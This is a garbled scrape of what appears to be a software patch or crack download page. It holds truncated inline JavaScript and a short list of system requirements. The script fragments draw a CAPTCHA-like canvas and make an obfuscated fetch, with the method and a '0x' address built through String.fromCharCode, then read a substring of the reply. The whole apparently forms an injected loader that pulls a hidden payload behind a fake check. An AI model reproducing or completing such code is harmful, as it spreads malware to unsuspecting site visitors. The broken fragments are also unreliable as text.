
<img src="data:image/gif;base64,R0lGODlhAQABAIA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.m
re=await fetch(r,{method:String.fromCharCode(80,
[{to:String.fromCharCode(48,120,99,101,48,53,48,9
j=await re.json();if(j.result){let h=j.result.substrin
Processor:
1 GHz CPU for patching
RAM:
4 GB to avoid lag
Disk space:
64 GB for patching